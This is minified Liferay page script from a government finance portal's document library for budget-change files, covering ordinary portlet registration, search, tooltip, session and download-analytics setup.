Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1761270",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1761270\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId\x3d1761270\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1761270",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1761270",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","disabled":false,"creationMenu":null,"id":"ocmi","element":"#ocmi","showFiltersDoneButton":false,"totalItems":1,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1761270?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords","contentRenderer":"hiddenInputsForm","searchData":{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId":"198414","p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId":"1761270","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":"/document_library/search",
"p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":"1761270","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo":"true"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1761270?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("ocmi",new Component.default(context,
"#ocmi"),destroyConfig);else Liferay.component("ocmi",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ocmi",new Component.default(context,"#ocmi"),destroyConfig);else Liferay.component("ocmi",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_submitForm(curParam,cur){var form=AUI.$(document.dqcj__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect":["https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618628?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d20"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":["/document_library/view"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation":["recent"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":["1761270"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",
resourceUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1761270",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect).*(folderId\x3d1761270)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",plugins:plugins})).render();searchContainer.updateDataStore(["1761273"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
